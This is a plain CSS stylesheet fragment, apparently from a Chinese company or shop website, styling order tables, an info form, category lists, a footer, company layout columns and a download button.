.order table .dibu td a{ color:#006dc8; padding:0 10px;}
.order table .dibu td a:hover{ color:#c30;}
.order table table,.order table table td{ border:none;}
.xinxi{ width:100%; float:left;}
.xinxi .font1{ background:#f1f1f1; padding-left:20px; line-height:28px; line-height:28px; font-size:14px; font-weight:bold; margin-bottom:20px;}
.xinxi td{ padding:6px;}
.xinxi input{ border:solid 1px #dadada; padding:4px;}
.xinxi input.add{ width:500px;}
.xinxi input.button{ background:#FB770B; color:#fff; cursor:pointer; padding:4px 6px; border:none; font-weight:bold;}
.xinxi .bch{ border:solid 1px #dadada; padding:10px; margin-bottom: 20px;}

.right_intro .category{}
.right_intro .category ul{}
.right_intro .category ul li{font-weight:bold;padding:3px 0;}
.right_intro .category ul li ul li{font-weight:normal;padding-left:20px;background:url(../images/firbg.gif) no-repeat 6px center;}
.right_intro .category ul li ul li a{}
.right_intro .category ul li ul li a:hover{color:#c30;}


/*footer*/
.footer{padding-top:20px;}
.footer .inner{width:1002px;margin:0 auto;min-height:220px;border-top:2px solid #086b08;}
.footer .inner ul li{float:left;width:140px;height:auto;text-align:left;}
.footer .inner ul .yi{width:300px;}
.footer .inner ul li ul{padding-top:8px;}
.footer .inner ul li ul li{float:none;height:auto;}
.footer .inner ul .yi ul li{width:300px;text-align:left;}
.footer .inner ul li ul li a{display:inline-block;height:26px;line-height:26px;}
.footer .inner ul li ul .first a{font-weight:bold;}
.footer .footer_bottom{width:100%;height:28px;line-height:28px;background:#2298e2;}
.footer .footer_bottom p{width:1002px;margin:0 auto;color:#fff;text-align:center;}
.main-left{width:16%;float:left;}
.main-right{width:79%;float:left;}
/*.main-right img{width:100%;max-width:100%;}*/

.company{width:100%;margin:0 auto;margin-top:10px;}
.company_left{width:25%;float:left;}
.company_left ul{list-style:none;}
.company_left ul li{padding:5px 0 5px 7px;font-size:13px;}
.company_left ul li a{color:#333;}
.company_right{width:74%;float:right;font-size:13px;}
.download{width:100%;border-bottom:2px solid red;}
a.download{float:right;display:block;padding:5px 10px;border:none;background: #FF3E43;color:#fff;cursor:pointer;width:100px;text-align: center;}
.description{margin-bottom:15px;font-size:14px;}
.overview{float:left;    color: red;
    font-size: 15px;
    font-weight: bold;}
.clear{clear: both}